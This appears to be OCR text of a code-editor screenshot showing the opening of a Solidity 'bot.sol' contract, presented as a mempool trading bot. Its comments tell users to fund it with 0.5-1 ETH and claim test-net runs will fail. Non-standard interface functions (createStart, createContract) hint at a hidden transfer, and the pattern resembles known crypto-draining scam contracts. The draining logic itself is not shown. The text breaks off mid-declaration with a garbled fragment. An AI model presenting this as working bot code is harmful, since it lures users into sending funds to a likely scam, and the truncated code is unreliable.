 Edit Selection View Go Run Terminal Help
bot.sol
home > user > desktop docs > bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity(
31 address tokenA,
32 address tokenB,
33 uint amountADesired
ash or address